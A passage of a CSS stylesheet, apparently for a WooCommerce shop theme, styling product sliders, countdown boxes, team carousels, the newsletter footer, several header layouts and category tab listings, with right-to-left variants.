    font-family: fontawesome;
}

.rtl .sw-woo-container-slider .left-child {
    float: right;
    border-left: 0;
    border-right: 0;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:before {
    display: none;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:after {
    content: "\F0D9";
    margin-left: 3px;
    font-family: fontawesome;
}

.sw-woo-container-slider .responsive-childcat-right {
    overflow: hidden;
}

.sw-woo-container-slider .category-wrap-cat {
    display: inline-block;
    float: right;
    height: 33px;
    border-right: 1px solid #ddd;
    position: relative;
    top: 4px;
    padding-top: 7px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list {
    list-style: none;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li a {
    line-height: 22px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: inline-block;
    padding: 0px 15px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li:last-child a {
    border-right: none;
}

.sw-woo-container-slider .slider {
    position: relative;
    z-index: 100;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover {
    border: 1px solid #aaa;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_wishlist, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .compare-button .compare, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_cart_button, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item .item-wrap {
    width: 100%;
    position: relative;
    background: none;
    padding: 15px;
    overflow: hidden;
}

.sw-woo-container-slider.woo-slider-child-cate-left {
    border-top: 0px solid #ddd;
}

.sw-woo-container-slider.woo-slider-child-cate-left .resp-slider-wrapper {
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
}

.rtl .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border-left: 0;
    border-right: 1px #ddd solid;
}

.sw-countdown-product {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 35px !important;
}

.sw-countdown-product .block-title {
    margin: -5px 0px 30px 0px;
}

.sw-countdown-product:hover button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-countdown-product button {
    z-index: 999;
    opacity: 1;
    border-radius: 2px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 50%;
    width: 39px;
    height: 39px;
    text-indent: -9999px;
}

.sw-countdown-product button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    left: 0px;
}

.sw-countdown-product button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    right: 0px;
    left: auto;
}

.sw-countdown-product button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.sw-countdown-product .item-wrap:hover .product-countdown .countdown-section {
    background-color: #da251c;
}

.sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_wishlist, .sw-countdown-product .item-wrap:hover .item-bottom-grid .compare-button .compare, .sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_cart_button, .sw-countdown-product .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.wrapper_vertical_menu {
    display: block;
    position: relative;
    border: 1px solid #ddd;
    border-top: none;
    padding: 4px 0px;
    margin-bottom: 30px;
    padding-bottom: 0;
}

.sw-member {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

.sw-member .carousel ol.carousel-indicators {
    top: 0;
    bottom: inherit;
    left: 0;
    margin: 0;
    width: 100%;
    padding: 0;
    position: absolute;
    text-align: center;
}

.sw-member .carousel ol.carousel-indicators li {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #d7d7d5;
    width: 14px !important;
    height: 14px !important;
}

.sw-member .carousel ol.carousel-indicators li.active, .sw-member .carousel ol.carousel-indicators li:hover {
    background-color: #da251c;
}

.sw-member .carousel .carousel-inner {
    margin-top: 48px;
    clear: both;
    display: inline-block;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb {
    position: relative;
    overflow: hidden;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 0;
    background-color: #000;
    opacity: 0.3;
    content: "";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover:before {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    height: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb a img {
    width: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social {
    display: inline-block;
    width: 25px;
    height: 25px;
    background-position: left top;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 10;
    bottom: -30px;
    margin-left: -12px;
    left: 50%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .twitter {
    background: url("../assets/img/ic_twitter.png") no-repeat;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -43px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .facebook {
    background: url("../assets/img/ic_facebook.png") no-repeat;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .flickr {
    background: url("../assets/img/ic_flickr.png") no-repeat;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    margin: 0 18px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover .hover-social .social {
    bottom: 30px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 {
    margin-top: 13px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 a {
    font-size: 16px;
    color: #da251c;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content .span {
    margin-left: 0;
}

.sidebar-above-footer {
    position: relative;
    background-color: #444444;
    color: #fff;
    padding: 12px 0px 0px;
    background: #444;
    background: #c12720;
    background: #da251c url(/lib/tcat.png);
    background-size: auto 70px;
    background: #b24438;
}

.sidebar-above-footer .socials-wrap {
    text-align: center;
    background-color: #3a3a3a;
    background: #222;
    background: #920903;
}

.sidebar-above-footer .socials-wrap ul li {
    display: inline-block;
}

.sidebar-above-footer .socials-wrap ul li a {
    color: #fff;
    font-size: 18px;
    display: inline-block;
    margin: 0 5px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
}

.sidebar-above-footer .socials-wrap ul li a:hover {
    color: #da251c;
}

.sidebar-above-footer .block-subscribe-footer .title-block {
    display: inline-block;
    /* padding: 1px 0 0px 60px; */
    /* background: url(../assets/img/icon-newletter-footer.png) no-repeat left center; */
}

.sidebar-above-footer .block-subscribe-footer .title-block h2 {
    font-size: 15px;
    font-weight: 500;
    margin: 2px 0 8px;
    color: #FFF;
}

.sidebar-above-footer .block-subscribe-footer .title-block p {
    margin: 0;
    padding: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content {
    float: right;
    padding-top: 5px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
    height: 36px;
    background-color: #eeeeee;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 12px;
    padding-right: 108px;
}

.rtl .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    padding-left: 108px;
    padding-right: 12px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-webkit-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-moz-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input:-ms-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #920903;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .ajax-loader {
    display: none;
}

footer {
    background-color: #eeeeee;
    background-color: #FFF;
}

footer >.container {
    padding: 20px 0;
}

footer .content-block-footer {
    padding-right: 20px;
}

.rtl footer .content-block-footer {
    padding-right: 5px;
    padding-left: 20px;
}

footer .content-block-footer p {
    line-height: 20px;
}

footer .footer-column {
    border-left: 1px solid #dddddd;
    padding-left: 20px;
}

footer .footer-column .footer-border {
    padding: 6px 0px 2px;
}

footer .footer-column .footer-border > h2 {
    font-size: 150%;
    font-weight: 500;
    color: #444;
    margin-bottom: 20px;
    line-height: 15px;
}

footer .footer-column .footer-border li {
    padding-bottom: 7px;
}

footer .footer-column .footer-border ul {
    margin: 0;
}

.rtl footer .footer-column .footer-border ul li a span.fa-angle-double-right:before {
    content: "\f100";
}

footer .footer-column .footer-border ul.contact-us {
    list-style: none;
    margin-bottom: 34px;
}

footer .footer-column .footer-border ul.contact-us li {
    padding-bottom: 5px;
}

footer .footer-column .footer-border ul.contact-us li .sp-ic {
    width: 20px;
    display: inline-block;
    text-align: center;
    color: #da251c;
    margin: 0;
}

footer .footer-column .footer-border .payment-method li {
    display: inline-block;
    margin-right: 7px;
}

footer .footer-column:last-child .footer-border {
    border-right: none;
}

footer .copyright {
    background-color: #dddddd;
    padding: 8px 0;
}

.header-style6 .primary-menu {
    padding-top: 3px;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li.active > a, .header-style6 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style4 .primary-menu.sticky-menu, .header-style6 .primary-menu.sticky-menu {
    padding: 15px 0;
}

.header-style4 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
}

.vc_row,.row {
    margin: 0!important;
    padding: 0!important
}

.wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    color: #da251c;
    background: #FFF;
}

.header-style6 #header .header-msg {
    margin-bottom: 30px;
}

.header-style6 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style6 #header .header-under-2-wrapper {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li >a {
    font-size: 11px;
    background: transparent;
    padding: 12px 15px;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
    font-weight: normal;
}

.header-style6 #header .sidebar-top-menu .button-ver-menu {
    background: #da251c;
}

.index6-banner {
    overflow: hidden;
    margin-bottom: 10px;
}

.index6-banner p a {
    float: left;
    width: 25%;
}

.index6-banner p a img {
    width: 100%;
}

.rtl .index6-banner p a {
    float: right;
}

.sw-brand-container-slider .resp-slider-container {
    border: 1px #ddd solid;
}

.sw-brand-container-slider .resp-slider-container .slick-slide {
    padding: 0;
}

.sw-brand-container-slider .resp-slider-container .slick-slide:hover {
    border-color: transparent;
}

.home6-content .responsive-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
    margin-bottom: 20px;
}

.rtl .home6-content .responsive-slider .block-title {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.home6-content .responsive-slider .block-title h2 span {
    margin-top: -3px;
}

.home6-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7061 .sidebar-above-footer {
    background: #222;
}

.sw-woo-tab-slide .top-tab-listing {
    border-bottom: 3px #da251c solid;
    margin-bottom: 30px;
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .sw-woo-tab-slide .top-tab-listing {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 16px;
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 32px;
    text-transform: uppercase;
    line-height: 38px;
    position: relative;
    color: #fff;
    background: #da251c;
    margin-top: -5px;
}

.sw-woo-tab-slide .top-tab-listing h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 38px solid #da251c;
    content: "";
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.rtl .sw-woo-tab-slide .top-tab-listing h2 span:before {
    left: -20px;
    right: auto;
    border-left: 20px solid transparent;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing ul {
    margin: 0;
    border: none;
}

.sw-woo-tab-slide .top-tab-listing ul li {
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a, .sw-woo-tab-slide .top-tab-listing ul li a:focus {
    border: none;
    border-radius: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a {
    position: relative;
    padding: 7px 15px;
    font-size: 14px;
}

.sw-woo-tab-slide .top-tab-listing ul li a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 20px;
    top: 8px;
    right: 0;
    background: #ddd;
}

.sw-woo-tab-slide .top-tab-listing ul li:last-child a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li {
    float: right;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li a:before {
    right: auto;
    left: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li.active a, .sw-woo-tab-slide .top-tab-listing ul li:hover a {
    border: none;
    color: #da251c;
    background: transparent;
}

.sw-woo-tab-slide .category-listing-content {
    border: 1px #ddd solid;
    border-width: 0 1px 1px 1px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 196px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing a img {
    width: 100%;
    max-height: 289px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content h4 {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    background: #eee;
    margin-bottom: 17px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    list-style: none;
    margin: 0;
    padding-left: 15px;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    padding-left: 0;
    padding-right: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li {
    padding: 4px 0;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a {
    font-size: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    content: "\f0da";
    margin: 0 5px;
    font-family: fontawesome;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:after {
    content: "\f0d9";
    margin: 0 5px;
    font-family: fontawesome;
}

.sw-woo-tab-slide .category-listing-content .tab-content {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    width: 80%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category img {
    margin: 0;
    max-height: 290px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 20%;
    margin-top: -2px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 22px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider {
    margin: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider .slick-initialized .slick-slide {
    padding: 0;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots {
    list-style: none;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li {
    display: inline-block;
    vertical-align: top;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li button {
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    background: #fff;
    border-radius: 50%;
    margin: 0 2px;
    cursor: pointer;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li.slick-active > button {
    background: #da251c;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    width: 66.6667%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 33.3333%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .banner-category {
    width: 75%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    width: 25%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab .category-slider-content .childcat-slider {
    display: none;
}

.home7-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home7-slide-electronic .top-tab-listing h2 span {
    background-color: #009688;
    padding: 0 20px;
}

.home7-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.home7-slide-electronic .top-tab-listing ul li.active a, .home7-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home7-slide-electronic .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home7-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
    padding: 0 20px;
}

.home7-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home7-slide-mobile .top-tab-listing ul li.active a, .home7-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home7-slide-mobile .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home7-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
    padding: 0 20px;
}

.home7-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home7-slide-computer .top-tab-listing ul li.active a, .home7-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.home7-slide-computer .category-listing-content .childcat-listing {
    width: 218px;
}

.home6-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home6-slide-electronic .top-tab-listing h2 span {
    background: url(../assets/img/icon-electronics.png) no-repeat;
    background-color: #009688;
    background-position: 8px center;
}

.home6-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.rtl .home6-slide-electronic .top-tab-listing h2 span {
    background-position: right 8px center;
}

.home6-slide-electronic .top-tab-listing ul li.active a, .home6-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home6-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home6-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:after {
    content: '\f10b';
    font-family: fontawesome;
    font-size: 28px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-mobile .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-mobile .top-tab-listing ul li.active a, .home6-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home6-slide-computer {
    margin-bottom: 26px;
}

.home6-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home6-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:after {
    content: '\f109';
    font-family: fontawesome;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-computer .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-computer .top-tab-listing ul li.active a, .home6-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.tp-bullets.custom .tp-bullet {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #fff;
    border: 1px #fff solid;
    width: 8px;
    height: 8px;
}

.tp-bullets.custom .tp-bullet:hover {
    background: #da251c;
}

.tp-bullets.custom .tp-bullet.selected {
    background: #da251c;
}

.home7-slider {
    margin-bottom: 25px;
}

.header-style7 .primary-menu {
    background: #222;
}

.header-style7 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #444;
}

.header-style7 .primary-menu .navbar-inner > .nav > li.active > a, .header-style7 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #444;
}

.header-style7 #main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    font-weight: normal;
}

.header-style7 #header .header-msg {
    margin-bottom: 37px;
}

.header-style7 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style7 #header .top-header {
    margin-bottom: 35px;
}

.bran2-layout-slider {
    margin-bottom: 20px;
}

.bran2-layout-slider .block-title {
    margin: 0;
}

.bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 11px 0 0;
}

.rtl .bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 0 0 11px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:after {
    display: none;
}

.bran2-layout-slider .block-title .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.bran2-layout-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .bran2-layout-slider .block-title {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.bran2-layout-slider .block-title h2 span {
    margin-top: -5px;
}

.bran2-layout-slider .bran2-slider .bran2 {
    overflow: hidden;
    border-top: 1px #ddd solid;
    border-left: 1px #ddd solid;
    margin: 0;
    padding: 0;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 {
    margin: 0;
    padding: 0;
}

.bran2-layout-slider .bran2-slider .bran2 .item {
    width: 50%;
    float: left;
    border-bottom: 1px #ddd solid;
    border-right: 1px #ddd solid;
    display: block;
}

.bran2-layout-slider .bran2-slider .bran2 .item img {
    padding: 20px
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item {
    width: 33.3333%;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item img {
    margin: 0 auto;
}

.home7-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7068 .sidebar-above-footer {
    background: #222;
}

.gallery11 {
    margin: 0;
}

.gallery11 .vc_column-inner {
    padding: 0;
}

.gallery11 .column-img1 {
    width: 25.641025641026% !important;
    padding: 0;
}

.gallery11 .column-img2 {
    width: 34.188034188034% !important;
    padding: 0;
}

.gallery11 .column-img3 {
    width: 17.094017094017% !important;
    padding: 0;
}

.gallery11 .column-img4 {
    width: 23.076923076923% !important;
    padding: 0;
}

.header-style8 {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 #header .header-msg {
    background: #444;
    border-bottom: none;
    margin-bottom: 31px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover:after {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px #666 solid;
    border-right: 0;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-left: 1px #666 solid;
    border-right: 0;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
